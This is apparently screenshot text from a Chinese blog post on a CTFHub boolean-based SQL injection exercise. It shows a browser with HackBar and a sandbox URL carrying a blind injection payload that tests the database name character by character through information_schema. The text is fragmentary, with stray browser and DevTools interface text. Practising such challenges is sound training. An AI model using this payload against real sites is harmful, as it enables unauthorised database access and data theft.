 SQL 布尔注入
ID 输个1试试? Search
select * from news where id=if(substr(database(),1,1)="a",1,(select table_name from information_schema.tables ))
query_error
is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
on Encoding SQL XSS LFI XXE Other
Url
http://challenge-5aaeb58d25ce5ac1.sandbox.ctfhub.com:10800/?id=if(substr(database(),1,1)="a",1,(select table_name from information_schema.tables ))
Url
ute
Post data Referer User Agent Cookies Clear ALL
CSDN @ErYao7